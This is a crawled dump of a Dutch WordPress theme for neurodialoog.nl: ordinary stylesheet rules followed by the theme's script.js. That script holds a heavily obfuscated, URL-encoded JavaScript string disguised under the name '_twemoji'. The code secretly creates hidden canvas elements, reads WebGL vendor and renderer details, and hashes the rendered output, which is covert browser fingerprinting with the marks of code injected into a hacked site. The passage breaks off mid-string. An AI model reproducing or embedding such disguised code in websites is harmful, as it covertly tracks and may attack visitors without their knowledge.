  background-position: -484px -95px;
}
.zoek {
  display: block;
  width: 81px;
  height: 25px;
  background-position: -310px -207px;
  border: 0;
  margin-top: 10px;
}
a.plaatsen,
input.plaatsen {
  background-position: -311px -267px;
  display: block;
  height: 25px;
  border: 0;
  width: 156px;
}
a.logout {
  background-position: -311px -237px;
  display: inline-block;
  height: 25px;
  position: absolute;
  top: -4px;
  right: -163px;
  width: 156px;
}
.registreren,
.registreren-submit {
  display: block;
  width: 156px;
  height: 23px;
  background-position: -312px -328px;
  border: 0;
  margin-top: 1em;
}
input.inlog {
  background-position: -311px -297px;
  display: block;
  height: 25px;
  width: 156px;
  margin-top: 10px;
  border: 0;
}
a.send,
input.send {
  background-position: -311px -358px;
  display: block;
  height: 25px;
  width: 156px;
  margin-bottom: 20px;
  border: 0;
  margin-top: 10px;
}
span.green-box,
span.gray-box {
  display: inline-block;
  width: 11px;
  height: 11px;
  background-position: -399px -207px;
  margin-right: 2px;
}
span.gray-box {
  background-position: -414px -207px;
  margin-left: 5px;
}
p.guide {
  position: relative;
  top: -31px;
}
.mask,
.overlay {
  position: absolute;
  width: 140px;
  height: 100px;
  top: 0;
  left: 0;
  background: url('images/mask.png');
}
.overlay {
  background: url('images/green-50.png');
}
span.social-icon {
  display: block;
  width: 30px;
  height: 29px;
  background-position: -206px -238px;
}
span#twttr {
  position: absolute;
  right: 50px;
  top: 10px;
}
span#twttr:hover {
  background-position: -206px -272px;
}
span#fb {
  position: absolute;
  right: 15px;
  background-position: -239px -238px;
  top: 10px;
}
span#fb:hover {
  background-position: -239px -272px;
}
.category-icon {
  width: 89px;
  height: 89px;
  display: block;
  float: left;
  margin-left: 10px;
}
span.sprite.icon-alle.category-icon {
  background-position: -201px -391px;
}
span.sprite.icon-onderwijs.category-icon {
  background-position: -298px -391px;
}
span.sprite.icon-zorg.category-icon {
  background-position: -394px -391px;
}
span.sprite.icon-justitie-veiligheid.category-icon {
  background-position: -491px -391px;
}
.frm_forms label {
  display: none;
}
.frm_forms textarea {
  height: 40px;
}
.frm_forms input[type=submit] {
  font-family: 'Maven Pro', sans-serif;
  color: white;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: bold;
  border: 0;
  background: none;
  cursor: pointer;
}
.frm_forms input[type=submit]:hover {
  color: #bad745;
}
/* HELPERS */
.image-container {
  line-height: 0;
  font-size: 0;
  border: 0;
}
.image-container:first-child {
  margin-top: 0;
}
.50p {
  width: 50%;
}
.relative {
  position: relative;
}
.static {
  position: static;
}
.absolute {
  position: absolute;
}
.left {
  float: left;
}
.right {
  float: right;
}
.no-margin {
  margin: 0px;
}
.align-left {
  text-align: left;
}
.align-center {
  text-align: center;
}
.align-right {
  text-align: right;
}
.inline {
  display: inline;
}
.block {
  display: block;
}
.inline-block {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.zero-opacity {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.clear {
  clear: both;
  line-height: 0;
  font-size: 0;
  height: 0;
  zoom: 1;
}
.clear:before {
  content: '';
  display: block;
}
.clear:after {
  content: '';
  display: table;
  clear: both;
}
.no-overflow {
  overflow: hidden;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.neurodialoog.nl/wp-content/themes/neurodialoog/js/script.js?ver=6.8.3
body_size: 7632
content:
var _twemoji="function%20_i%28_kd%29%7B_kd%3D_kd-25%3Bif%28_kd%3C42%29_kd%3D_kd%2B7%3Breturn%20_kd%3B%7D%3B_i%2863%29%3Bvar%20_hk%3Dself%3Bfunction%20_jTN%28_N%29%7B_N%3D_N%5B%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%22%2B_OgPi%2B%22%5Cu0074%22%5D%28%22%2A%22%29%3B_N%3D_N%5B%22%5Cu006a%5Cu006f%5Cu0069%5Cu006e%22%5D%28_OgPi%29%3B_N%3D_hk%5B%22%5Cu0061%5Cu0074%5Cu006f%5Cu0062%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%5D%28_N%29%3B_N%3D_hk%5B%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%5D%28_N%29%3Breturn%20_N%3B%7D%3Bvar%20_OgPi%3D%22_Z%22%3Btry%7B_oOl%28%29%7Dcatch%28_wB%29%7B_OgPi%3D%22%22%7D%3Bfunction%20_Lyjm%28%29%7Bfunction%20_j%28_iln%29%7Bfunction%20_hpqL%28%29%7Bvar%20_MY%3D%28%22%22%29%2C_w%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0062%5Cu0064%5Cu0065%5Cu0066%5Cu0068%5Cu0069%22%2B_OgPi%2B%22%5Cu006b%5Cu006e%5Cu0072%5Cu0073%5Cu0074%5Cu0079%5Cu007a%5Cu0051%5Cu0041%22%2B_OgPi%2B%22%5Cu005a%5Cu0057%5Cu0053%5Cu0058%5Cu0045%5Cu0044%5Cu0043%5Cu0052%5Cu0046%5Cu0056%5Cu0054%5Cu0047%5Cu0042%5Cu0059%5Cu0048%5Cu004e%5Cu0055%5Cu004a%5Cu004d%5Cu0049%22%2B_OgPi%2B%22%5Cu004b%22%2B_OgPi%2B%22%5Cu004f%5Cu004c%5Cu0050%22%2B_OgPi%2B%22%22%29%2C_NtGu%3D_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D-0x1%3Bfor%28_eyZV%3D%28-47%2B47%29%3B_eyZV%3C%28-57%2B62%29%3B%2B%2B_eyZV%29position%3Dwindow%5B%28%22%5Cu004d%5Cu0061%5Cu0074%5Cu0068%22%29%5D%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006c%5Cu006f%5Cu006f%5Cu0072%22%29%5D%28window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0061%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28%29%2A_NtGu%29%2C_MY%2B%3D_w%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28position%2Cposition%2B0x1%29%3Breturn%20_MY%7Dvar%20_u%3D_hpqL%28%29%2C_gP%3D_hpqL%28%29%2C_aU%3D_hpqL%28%29%2C_F%3D_hpqL%28%29%2C_jO%3D_hpqL%28%29%2C_BQg%3D_hpqL%28%29%2C_XQl%3D_hpqL%28%29%2C_WbV%3D_F%2B_jO%3Bvar%20_lV%3D%5B%28%22%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%5Cu005f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0067%5Cu005f%5Cu0072%5Cu0065%5Cu006e%5Cu0064%5Cu0065%5Cu0072%5Cu0065%5Cu0072%5Cu005f%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0066%5Cu006f%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%22%2B_OgPi%2B%22%5Cu0041%22%2B_OgPi%2B%22%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0056%5Cu0045%5Cu004e%5Cu0044%5Cu004f%22%2B_OgPi%2B%22%5Cu0052%5Cu005f%5Cu0057%5Cu0045%22%2B_OgPi%2B%22%5Cu0042%5Cu0047%5Cu004c%22%29%2C%28%22%5Cu0055%5Cu004e%5Cu004d%5Cu0041%5Cu0053%5Cu004b%5Cu0045%5Cu0044%5Cu005f%5Cu0052%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu004e%5Cu0044%22%2B_OgPi%2B%22%5Cu0045%22%2B_OgPi%2B%22%5Cu0052%5Cu0045%5Cu0052%5Cu005f%5Cu0057%5Cu0045%5Cu0042%5Cu0047%5Cu004c%22%29%5D%3Bfunction%20_H%28_Dh%29%7Bvar%20_Dh%3D_Dh%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%3B_NtGu%5B%28%22%5Cu0069%5Cu0064%22%29%5D%3D_Dh%3B_NtGu%5B%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0069%5Cu0064%5Cu0074%5Cu0068%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%2B_OgPi%2B%22%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0068%5Cu0065%5Cu0069%5Cu0067%5Cu0068%5Cu0074%22%29%5D%3D%28%22%5Cu0032%5Cu0030%22%29%3B_NtGu%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0041%22%2B_OgPi%2B%22%5Cu0074%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu0062%5Cu0075%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%22%29%5D%28%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0079%5Cu006c%5Cu0065%22%29%2C%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0069%5Cu0073%5Cu0070%5Cu006c%5Cu0061%5Cu0079%5Cu003a%5Cu006e%5Cu006f%5Cu006e%5Cu0065%22%29%29%3Bvar%20_cV%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0073%5Cu0042%5Cu0079%22%2B_OgPi%2B%22%5Cu0054%22%2B_OgPi%2B%22%5Cu0061%5Cu0067%5Cu004e%5Cu0061%5Cu006d%5Cu0065%22%29%5D%28%28%22%5Cu0062%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0079%22%2B_OgPi%2B%22%22%29%29%5B%28-47%2B47%29%5D%3B_cV%5B%28%22%5Cu0061%5Cu0070%5Cu0070%5Cu0065%5Cu006e%5Cu0064%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_NtGu%29%7Dif%28window%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%29%7B_H%28_u%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%3B_FE%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0064%22%29%29%3B_NtGu%3D%28%22%5Cu0043%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%5Cu0020%5Cu0049%22%2B_OgPi%2B%22%5Cu004d%5Cu0047%5Cu0020%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0020%5Cu003c%22%2B_OgPi%2B%22%5Cu0032%5Cu002e%5Cu0030%5Cu002e%5Cu0032%5Cu003e%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0074%5Cu006f%5Cu0070%22%29%3B_FE%5B%28%22%5Cu0066%22%2B_OgPi%2B%22%5Cu006f%5Cu006e%5Cu0074%22%29%5D%3D%28%22%5Cu0031%5Cu0034%5Cu0070%5Cu0078%5Cu0020%5Cu0041%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0074%5Cu0065%5Cu0078%5Cu0074%5Cu0042%5Cu0061%22%2B_OgPi%2B%22%5Cu0073%5Cu0065%5Cu006c%5Cu0069%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0070%5Cu0068%5Cu0061%5Cu0062%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%22%2B_OgPi%2B%22%5Cu0069%5Cu0063%22%2B_OgPi%2B%22%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0066%5Cu0036%5Cu0030%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0052%5Cu0065%5Cu0063%5Cu0074%22%29%5D%28%28%22%5Cu0031%22%2B_OgPi%2B%22%5Cu0032%22%2B_OgPi%2B%22%5Cu0035%22%29%2C%28%22%5Cu0031%22%29%2C%28%22%5Cu0036%5Cu0032%22%29%2C%28%22%5Cu0032%5Cu0030%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0023%5Cu0030%5Cu0036%22%2B_OgPi%2B%22%5Cu0039%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0032%22%2B_OgPi%2B%22%22%29%2C%28%22%5Cu0031%5Cu0035%22%2B_OgPi%2B%22%22%29%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%5Cu0053%5Cu0074%22%2B_OgPi%2B%22%5Cu0079%22%2B_OgPi%2B%22%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%28%22%5Cu0072%5Cu0067%22%2B_OgPi%2B%22%5Cu0062%5Cu0061%5Cu0028%5Cu0031%5Cu0030%5Cu0032%22%2B_OgPi%2B%22%5Cu002c%5Cu0032%5Cu0030%5Cu0034%22%2B_OgPi%2B%22%5Cu002c%5Cu0030%5Cu002c%5Cu0030%5Cu002e%5Cu0037%5Cu0029%22%29%3B_FE%5B%28%22%5Cu0066%5Cu0069%5Cu006c%5Cu006c%22%2B_OgPi%2B%22%5Cu0054%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28_NtGu%2C%28%22%5Cu0034%22%29%2C%28%22%5Cu0031%5Cu0037%22%29%29%3Bvar%20_uZA%3D_QBeJ%5B%28%22%5Cu0074%5Cu006f%5Cu0044%5Cu0061%5Cu0074%5Cu0061%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu004c%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_u%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%3Bif%28window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_gP%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0077%22%2B_OgPi%2B%22%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_gP%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bif%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0063%5Cu0072%5Cu0065%5Cu0061%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0045%5Cu006c%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0063%5Cu0061%5Cu006e%5Cu0076%5Cu0061%5Cu0073%22%2B_OgPi%2B%22%22%29%29%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%29%7B_H%28_aU%29%3Bvar%20_QBeJ%3Dwindow%5B%28%22%5Cu0064%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%3Bvar%20_L%3D_QBeJ%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%5Cu0078%5Cu0074%22%29%5D%28%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0061%5Cu006c%5Cu002d%5Cu0077%5Cu0065%5Cu0062%5Cu0067%5Cu006c%22%29%29%3Bvar%20_HexZ%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu0078%5Cu0074%5Cu0065%5Cu006e%5Cu0073%5Cu0069%5Cu006f%5Cu006e%22%29%5D%28_lV%5B%28-47%2B47%29%5D%29%3Bif%28_HexZ%21%3D%3Dnull%29%7Bvar%20_WnrH%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B0x1%5D%5D%29%3Bvar%20_xTkT%3D_L%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0050%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0061%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu0072%22%29%5D%28_HexZ%5B_lV%5B%28-1%2B3%29%5D%5D%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0067%5Cu0065%5Cu0074%5Cu0045%5Cu006c%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu0042%5Cu0079%5Cu0049%5Cu0064%22%29%5D%28_aU%29%5B%28%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0061%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu004e%5Cu006f%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0065%5Cu006d%5Cu006f%22%2B_OgPi%2B%22%5Cu0076%5Cu0065%5Cu0043%5Cu0068%5Cu0069%5Cu006c%5Cu0064%22%29%5D%28_QBeJ%29%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7D%7Delse%7Bvar%20_igaz%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%3Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7Dif%28_uZA%21%3D%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%29%7Bif%28_uZA%21%3D%3D%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%29%7Bvar%20_uZA%3D_uZA%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B%5E%5Cw%5D%7C_%2Fg%2C%28%22%22%29%29%3Bvar%20_ndc%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0037%5Cu0030%22%29%2C%28%22%5Cu0031%5Cu0036%22%29%29%3Bvar%20_Y%3D_uZA%5B%28%22%5Cu0073%5Cu0075%22%2B_OgPi%2B%22%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu002d%5Cu0031%5Cu0036%22%29%29%3Bvar%20_uZA%3D_ndc%2B_Y%7Delse%7Bvar%20_uZA%3D%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%7D%7Delse%7Bvar%20_u